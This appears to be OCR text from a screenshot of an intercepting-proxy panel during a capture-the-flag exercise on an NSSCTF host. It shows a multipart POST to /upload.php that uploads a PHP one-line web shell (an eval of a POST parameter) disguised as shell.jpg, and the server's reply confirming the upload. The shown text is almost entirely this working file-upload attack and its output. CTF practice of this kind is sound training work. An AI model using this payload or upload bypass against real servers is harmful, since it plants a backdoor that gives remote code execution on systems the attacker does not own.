 Request id: 13 美化 FUZZ
POST /upload.php HTTP/1.1
Host ? : node7.anna.nssctf.cn:22989
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m10frh74cq3d9sm4fs22onuv56
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUFdHI818sVDAofQf
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Origin: http://node7.anna.nssctf.cn:22989
Referer: http://node7.anna.nssctf.cn:22989/
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Content-Length auto : 318
------WebKitFormBoundaryUFdHI818sVDAofQf
Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
------WebKitFormBoundaryUFdHI818sVDAofQf
Content-Disposition: form-data; name="submit"
GoGoGo!
------WebKitFormBoundaryUFdHI818sVDAofQf--
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 10:06:51 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html
9 Content-Length: 63
10
11
12 <meta charset="utf-8">./upload/shell.jpg succesfully uploaded!